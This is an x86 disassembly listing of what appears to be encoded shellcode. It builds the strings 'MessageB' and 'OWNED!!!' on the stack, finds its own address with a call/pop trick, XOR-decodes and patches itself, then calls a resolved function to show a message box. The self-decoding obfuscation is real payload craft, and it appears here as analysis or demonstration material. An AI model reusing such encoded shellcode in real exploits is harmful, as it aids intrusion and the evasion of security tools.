 00940336 8BDF mov ebx,edi
00940338 885C24 03 mov byte ptr ss:[esp+3],bl
0094033C 68 61676542 push 42656761
00940341 68 4D657373 push 7373654D
00940346 54 push esp
00940347 50 push eax
00940348 FF5424 2C call dword ptr ss:[esp+2C]
0094034C 57 push edi
0094034D 68 44212121 push 21212144
00940352 68 4F574E45 push 454E574F
00940357 8BDC mov ebx,esp
00940359 E8 00000000 call 94035E
0094035E 8B1424 mov edx,dword ptr ss:[esp]
00940361 8172 0B 16A3FB32 xor dword ptr ds:[edx+B],32FBA316
00940368 68 79CEBE32 push 32BECE79
0094036D 8172 17 AE45CF48 xor dword ptr ds:[edx+17],48CF45AE
00940374 68 C12BE12B push 2BE12BC1
00940379 8172 23 10369FD2 xor dword ptr ds:[edx+23],D29F3610
00940380 68 7144FAFF push FFFA4471
00940385 8172 2F F7A9A90C xor dword ptr ds:[edx+2F],CA9A9F7
0094038C 68 84E9CF60 push 60CFE984
00940391 8172 3B BE93A943 xor dword ptr ds:[edx+3B],43A993BE
00940398 68 D2A39837 push 3798A3D2
0094039D 8172 47 828A623B xor dword ptr ds:[edx+47],3B628A82
009403A4 68 EFA4114B push 4B11A4EF
009403A9 8172 53 D647C0CC xor dword ptr ds:[edx+53],CCC047D6
009403B0 68 BE69A4FF push FFA469BE
009403B5 8172 5F A3CA5431 xor dword ptr ds:[edx+5F],3154CAA3
009403BC 68 D4AB6552 push 5265ABD4
009403C1 8BCC mov ecx,esp
009403C3 57 push edi
009403C4 53 push ebx
009403C5 51 push ecx
009403C6 57 push edi
009403C7 8BF1 mov esi,ecx
009403C9 89F7 mov edi,esi
009403CB 83C7 1E add edi,1E
009403CE 39FE cmp esi,edi
009403D0 7D 0B jge 9403DD
009403D2 8136 42454546 xor dword ptr ds:[esi],46454542
009403D8 83C6 04 add esi,4
009403DB EB F1 jmp 9403CE
009403DD FFD0 call eax
009403DF 68 65737301 push 1737365